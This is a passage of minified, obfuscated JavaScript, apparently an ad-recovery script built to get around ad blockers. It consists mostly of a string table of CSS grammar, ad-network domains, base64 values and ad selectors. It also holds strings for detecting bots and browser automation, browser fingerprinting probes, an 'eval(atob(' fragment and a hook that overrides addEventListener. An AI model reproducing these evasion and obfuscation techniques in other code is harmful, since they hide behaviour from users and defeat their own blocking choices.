125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','notificationPermissions','banner-','sp.','<line-style>{1,4}','auto|bullets|numbers|words|spell-out|<counter-style-name>','nexx360.io','flux-cdn.com','https://static.dable.io/dist/plugin.min.js','as_skip','return','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','ids','createSingleNodeList','<\x27min-block-size\x27>','adx.digitalmatter.services','serverbid.com','is_limited_ads','http:','HTMLStyleElement_insertBefore','none|<filter-function-list>|<-ms-filter-function-list>','base[href]','blocked','data:','/getconfig/sodar','auto|stable&&both-edges?','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','useragent','male|female|neutral','que','privacy-mgmt.com','monitoring','getEvents','inventory_id','adingo','attributes','normal|reverse|inherit','handlers','query','none|[<svg-length>+]#','smilewanted.com','always|[anchors-valid||anchors-visible||no-overflow]','toLowerCase','scale(\x20[<number>|<percentage>]#{1,2}\x20)','function-token','firefox_etp_enabled','data-owner','[<page-selector>#]?','_parent','Blocked\x20prebid\x20request\x20error\x20for\x20','normal|<length>','googletagservices.com','unsortedForEach','method','flip-block||flip-inline||flip-start','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','configurable','Blocked\x20slot\x20define:\x20[','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','keys','Enum','normal|<string>','https://ad-delivery.net/px.gif?ch=2','cnlwYQ==','supports','scroll|fixed|local','as_logs','defaultPrevented','PluginArray','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','insurads.com','WhiteSpace','<number\x20[1,∞]>','dn0qt3r0xannq.cloudfront.net','none|[crop||cross]','gpt-nextmillenium','auto|<string>','none|path(\x20<string>\x20)','findAll','window.top.apstag.runtime.callCqWrapper','CSSMozDocumentRule','<ident-token>|<function-token>\x20<any-value>?\x20)','noopener','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','<length>|thin|medium|thick','pluginsArray','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','parseRulePrelude',':not(','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','r2b2.io','advertiserId','MSG_ACK','ex.ingage.tech','whale','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','ownKeys','<head','func','934914zRGUwD','attributionSrc','go.affec.tv','gptFetchSlots','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','pn.ybp.yahoo.com','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','href','<\x27margin-left\x27>','navigator.productSub\x20is\x20undefined','SharedStorageWorklet_addModule','<outline-radius>','auto|<color>{2}','stroke','cancelIdleCallback','<\x27margin-inline-start\x27>','WebGLRenderingContext\x20is\x20null','getVersion','travle.earth','scroll(\x20[<axis>||<scroller>]?\x20)','window.parent.parent.confiant.services().onASTAdLoad','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','postMessage','none|auto|<percentage>','[Bot]\x20bot\x20UA\x20detected,\x20ua=','gpt-minutemedia','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','all','px-cloud.net','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','rotateX(\x20[<angle>|<zero>]\x20)','hasOwnProperty','snigel-','eval(atob(\x27','MediaSettingsRange','getGPPData','aWQ=','<declaration>','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','ad-delivery.net','isElementDisplayNone','FeatureRange','Property','afterend','translateX(\x20<length-percentage>\x20)','genieesspv.jp','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','`\x20has\x20no\x20known\x20descriptors','focus/','amazon-adsystem.com','pmdstatic.net','ZmthZA==','<position>#','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','cookielaw.org','Layer','textAd','clearInterval','__webdriverFunc','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','https://ad-delivery.net/px.gif?ch=1','Invalid\x20protect\x20url:\x20','Number\x20sign\x20is\x20expected','getAtruleDescriptor','isFirefox','AtruleDescriptor','HTMLAnchorElement_target','<angle>|<percentage>','img_dggnaogcyx5g7dge2a9x2g7yda9d','idx','adhesion','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','values','replaceChild','<percentage>|<length>','[id^=\x22gpt_ad_\x22]','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','d2VneWpwenV4MzhxMmE5dm1pZm90','PseudoClassSelector','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','cqmin','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','HEAD','list','advertisement','Document_getElementsByTagName','adnxs.com','Intl','quizlet.com','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','viously.com','isVisibleNode','option\x20maxAge\x20is\x20invalid','event_type','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Failed\x20to\x20fetch','parseContext','<attachment>#','cmVzZXJ2ZWQx','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','getConfig','[none|<keyframes-name>]#','<hex-color>|<absolute-color-function>|<named-color>|transparent','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','Element_setAttributeNS','Terminate\x20-\x20no\x20active\x20auto\x20recovery','modifier','dogdrip.net','[shorter|longer|increasing|decreasing]\x20hue','redir','POST','adroll.com','findAllFragments','adkernel.com','tokenEnd','skin_wrapper','link[rel=\x22stylesheet\x22][href*=\x22','gpt-adpushup','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','navigator.connection.rtt\x20is\x20undefined','mfadsrvr.com','_set','thatgossip.com','backgroundImage','gpt-tdn','<\x27inset-block-end\x27>','https://ghb.adtelligent.com/v2/auction/','<repeat-style>#','[jis78|jis83|jis90|jis04|simplified|traditional]','fXFCPHpgUFpbWUg6MHNqdmFPcA==','inmobi.com','odd','visible|hidden','auto|never|always','unit','CSSStyleDeclaration','-->','mmctsvc.com','positions','adfit','adfarm1.adition.com','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','function\x20','\x20not\x20an\x20object','border','/sodar/sodar2','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','getItem','slotRenderEnded','split','adsappier.com','recoverAds','params','scaleZ(\x20[<number>|<percentage>]\x20)','about:blank','selectors','url','<feature-value-declaration>','exp(\x20<calc-sum>\x20)','getLocation','cqi','referrer','northernirelandworld.com','__hooked_preframe','[INVENTORY]\x20found\x20visible\x20','<integer>','charCodeAt','addEventListener','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','__tcfapi\x20not\x20found\x20within\x20timeout','cef','JSON_parse','adnami.io','https://www.google.com','intentiq.com','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','additionalAdsBait','<\x27inline-size\x27>','DateTimeFormat','getServices','Element_querySelectorAll','noktacom.rtb.monetixads.com','sameSite','http','getAttribute','ndtvprofit.com','width','gecko/','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','frameElement','close','fuseplatform.net','root|nearest|self','ad.as.amanad.adtdp.com','navigator.permissions\x20is\x20undefined','w\x20=\x20window.parent;','Range','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','cache_is_blocking_acceptable_ads','rawMessage','abgroup','__lastWatirAlert','transferSize','async','function','stats.wp.com','_version','output','<number>|left|center|right|leftwards|rightwards','colon-token','interval','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','parse','skipSC','<mf-name>\x20:\x20<mf-value>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','toPrimitive','toJSON','insertAdjacentElement','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','properties','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','shouldHookDomContentLoadedLateListeners','idSubstring','reserved1','MozAppearance','adpushup','attributeValueKeys','cesoirtv.com','CDO','option\x20priority\x20is\x20invalid','enter','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','https://aax.amazon-adsystem.com/e/dtb/bid','[<filter-function>|<url>]+','Mesa\x20OffScreen','sourceMapURL\x20could\x20not\x20be\x20parsed','SyntaxReferenceError','allowPrebid','cootlogix.com','String','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','high','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','country','Must\x20be\x20between\x200\x20and\x2063:\x20','cache','trident','isElementVisibilityHidden','https://consent.halifaxcourier.co.uk','pointer-events','prepend','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','Response_url','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','phantomas','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','No\x20element\x20indexed\x20by\x20','default|menu|tooltip|sheet|none','symplr','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','text_ads','none|[first||[force-end|allow-end]||last]','connection','<length-percentage>|closest-side|farthest-side','leave','Token','dataset','none|discard-before||discard-after||discard-inner','gpt-geniee','mustIncludeStrings','<color>&&<color-stop-angle>?','catch','break','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','mezzomedia','none|forwards|backwards|both','grippers|none','skipUntilBalanced','<percentage>?&&<image>','getName','__webdriver_script_function','content|<\x27width\x27>','ads-refinery89.adhese.com','headless_chrome','domain\x20switch:\x20no\x20src\x20attribute','https://','Analytics.event(','manchesterworld.uk','reject','wrap|none','adform.net','pubkey','insertBefore','<color-stop-length>|<color-stop-angle>','slot','responseType','r2b2.cz','__as_xhr_onload','dump','ensureInit','mustExcludeStrings','equals','RegExp_test','adblock_circumvent_score','cssWideKeywords','div','sign(\x20<calc-sum>\x20)','left|right|none|inline-start|inline-end','normal|auto|<position>','loc','normal|reset|<number>|<percentage>','groups','`\x20node\x20type\x20definition','auto?\x20[none|<length>]','parseString','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','pub.network','valueOf','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','checkAtrulePrelude','adshield_apply','<url>|none','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','is_acceptable_ads_blocked','google_ads','<media-in-parens>\x20[and\x20<media-in-parens>]+','fill','_fa_','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','_Selenium_IDE_Recorder','EventTarget_addEventListener','as_json_modifier','createDescriptor','Symbol','rcap','important','insertData','filename','adWrapper','upright|rotate-left|rotate-right','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','border-box|padding-box|content-box','index','none|<integer>','evalLength','kumo.network-n.com','is_ads_blocked','\x0a\x20\x20syntax:\x20','exec','refinery89.com','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','<alpha-value>','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','https://ad.yieldlab.net/yp','flatMap','Bad\x20value\x20for\x20`','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','e|pi|infinity|-infinity|NaN','cloudfront.net','domAutomation','upload','.start','slice','[Profile\x20Handler]','requestIdleCallback','none','lax','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','api.assertcom.de','reason','set\x20','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','getAdUnitPath','getBoundingClientRect','filter,\x20pointer-events','combo','cmVzZXJ2ZWQxT3V0cHV0','?version=','AS-ENCODED-VAL','none|text|all|-moz-none','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','errArgs','none|<dashed-ident>#','ladsp.com','selenium','Node_baseURI','76528TNbzgE','insertAfter','false','\x27:\x27\x20[before|after|first-line|first-letter]','toSetString','generatedLine','_array','HTMLIFrameElement_srcdoc','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','devicePixelRatio','Request','permutive.com','Identifier\x20is\x20expected\x20but\x20function\x20found','serviceName','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','ancestorOrigins','/detect/script-block/script-blocked-checker','https:','<bg-size>#','redirect','pbjsList','HTMLIFrameElement_contentWindow','gamezop.com','domain','none|auto|textfield|menulist-button|<compat-auto>','Multiplier','dppx','<integer>&&<symbol>','Node_insertBefore','allowInterstitial','Unknown\x20at-rule','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','start|center|end|baseline|stretch','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','2mdn.net','https://securepubads.g.doubleclick.net/gampad/ads','appendChild','as-extra','stringify','Bad\x20value\x20`','[clip|ellipsis|<string>]{1,2}','players','initial|inherit|unset|revert|revert-layer','blob:','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','permissions','MatchGraph','c2shb.pubgw.yahoo.com','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','tagNameFilter','https://html-load.cc','Node_appendChild','consumeUntilBalanceEnd','apply','ACK_VISIBLE','none|<position-area>','Function','omnitagjs.com','Identifier\x20or\x20asterisk\x20is\x20expected','matchMedia','ssmas','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','TypeSelector','googlesyndication\x5c.com','<number>|<percentage>','originalUrl','localStorage','rtt','ads_','invalid\x20url\x20(anchor\x20href\x20set):\x20','applyRatio','gpt_limited','<\x27column-width\x27>||<\x27column-count\x27>','navigator.permissions.query\x20is\x20not\x20a\x20function','throw\x20new\x20Error();','avplayer.com','<\x27inset-inline\x27>','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','core-ads','only','none|<transform-list>','is_blocking_acceptable_ads','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','a.teads.tv','str','max(\x20<calc-sum>#\x20)','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','getUserIds','auto|start|end|left|right|center|justify','ReadableStream','marker-mid','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','get\x20','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','ins.adsbygoogle','gpt-funke','sourceMap','isElementDisplayNoneImportant','isDelim','ocelot.studio','caption|icon|menu|message-box|small-caption|status-bar','MessageEvent_origin','<symbol>+','percentage-token','normal|break-all|keep-all|break-word|auto-phrase','toLog','Click','Element_insertAdjacentHTML','<time>|none|x-weak|weak|medium|strong|x-strong','isEmpty','userAgent','httpOnly','gpt-enliple','s0.2mdn.net','[auto|reverse]||<angle>','<dashed-ident>','iterations','as_handler_set','!self','baseline|sub|super|<svg-length>','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','TBL','most-width|most-height|most-block-size|most-inline-size','Brian\x20Paul','as-check-script-blocked','adshield-loaded','redirect.frontend.weborama.fr','ad-unit','Value','sourceContentFor','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','\x22googMsgType\x22','div\x20{}','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','googletagmanager.com','forceBraces','Comment','toggle','optable.co','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','auto|balance|stable|pretty','getProperty','Bad\x20syntax\x20reference:\x20','hardwareConcurrency','is_admiral_active','event_sample_ratio','8612AdMTiS','succeedscene.com','trys','computerbild.de','boundingClientRect','reserved1Output','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','adngin-','limit_memory_filter','Unexpected\x20end\x20of\x20input','includeHosts','fraudSensorParams','timeout',';\x20SameSite=None','gstatic.com','baseUrl','adma','mediaType','doubleclick\x5c.net','none|all|[digits\x20<integer>?]','nextNonWsCode','normal|<try-size>','<\x27align-content\x27>\x20<\x27justify-content\x27>?','Expect\x20an\x20apostrophe','osano-','slot_element_id','auto|none|antialiased|subpixel-antialiased','Document_referrer','https://consent.manchesterworld.uk','DeclarationList','ybar','At-rule\x20`@','PseudoElementSelector','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','port','sdkVersion','https://t.visx.net/ul_cb/hb_post','<url>','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22i